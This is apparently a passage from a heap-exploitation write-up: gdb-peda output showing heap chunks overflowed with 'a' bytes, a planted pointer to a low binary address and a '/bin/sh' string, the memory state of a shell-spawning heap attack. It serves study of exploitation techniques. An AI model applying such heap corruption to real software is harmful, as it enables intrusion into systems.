 终端
0x8299268 PREV_INUSE {
  prev_size = 0x0,
  size = 0x20d99,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
gdb-peda$ x/100wx 0x8299000
0x8299000: 0x00000000 0x00000019 0x00000000 0x00000000
0x8299010: 0x00000000 0x00000000 0x00000000 0x00000089
0x8299020: 0x61616161 0x61616161 0x61616161 0x61616161
0x8299030: 0x61616161 0x61616161 0x61616161 0x61616161
0x8299040: 0x61616161 0x61616161 0x61616161 0x61616161
0x8299050: 0x61616161 0x61616161 0x61616161 0x61616161
chunk0
0x8299060: 0x61616161 0x61616161 0x61616161 0x61616161
0x8299070: 0x61616161 0x61616161 0x61616161 0x61616161
0x8299080: 0x61616161 0x61616161 0x61616161 0x61616161
0x8299090: 0x61616161 0x61616161 0x61616161 0x61616161
0x82990a0: 0x00000000 0x00000019 0x00000000 0x00000000
0x82990b0: 0x00000000 0x00000000 0x00000000 0x00000089
0x82990c0: 0x0804b010 0x00616100 0x00000000 0x00000000
0x82990d0: 0x00000000 0x00000000 0x00000000 0x00000000
0x82990e0: 0x00000000 0x00000000 0x00000000 0x00000000
0x82990f0: 0x00000000 0x00000000 0x00000000 0x00000000
0x8299100: 0x00000000 0x00000000 0x00000000 0x00000000
chunk1
0x8299110: 0x00000000 0x00000000 0x00000000 0x00000000
0x8299120: 0x00000000 0x00000000 0x00000000 0x00000000
0x8299130: 0x00000000 0x00000000 0x00000000 0x00000000
0x8299140: 0x00000000 0x00000019 0x6e69622f 0x0068732f
0x8299150: 0x0000000a 0x00000000 0x00000000 0x00000089
0x8299160: 0x08299148 0x00616161 0x00000000 0x00000000
0x8299170: 0x00000000 0x00000000 0x00000000 0x00000000
0x8299180: 0x00000000 0x00000000 0x00000000 0x00000000
gdb-peda$